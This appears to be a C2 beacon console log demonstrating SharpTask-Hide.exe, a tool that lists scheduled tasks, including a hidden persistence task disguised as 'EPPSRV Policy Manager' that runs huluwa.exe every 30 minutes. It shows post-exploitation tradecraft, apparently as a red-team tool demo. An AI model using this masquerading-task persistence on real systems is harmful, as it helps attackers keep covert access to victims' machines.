 [01/03 16:00:09] [*] Tasked beacon to run .NET program: SharpTask-Hide.exe --ListAll local \Microsoft\Windows\AppID
[01/03 16:00:13] [+] host called home, sent: 319820 bytes
[01/03 16:00:14] [+] received output:
Name: EDP Policy Manager
Desc: 此任务执行配置“Windows 信息保护”所必需的步骤。
Action: EDP Policy Manager Task Handler (deca92e0-af85-439e-9204-86679978da08)
Last: 1999/11/30 0:00:00
Result: 267011
Next: 0001/1/1 0:00:00
Name: EPPSRV Policy Manager
Desc: Convert software restriction policy from XML format to binary format
Action: C:\Users\test\Desktop\temp\test\huluwa.exe
Last: 2025/1/3 16:00:01
Result: -2147020576
Next: 2025/1/3 16:30:00
Name: PolicyConverter
Desc: 将软件限制策略从 XML 格式转换为二进制格式。
Action: %windir%\system32\appidpolicyconverter.exe
Last: 1999/11/30 0:00:00
Result: 267011
Next: 0001/1/1 0:00:00
Name: VerifiedPublisherCertStoreCheck
Desc: 检查 AppID 证书缓存中是否存在无效或吊销的证书。
Action: %windir%\system32\appidcertstorecheck.exe
Last: 1999/11/30 0:00:00
Result: 267011
Next: 0001/1/1 0:00:00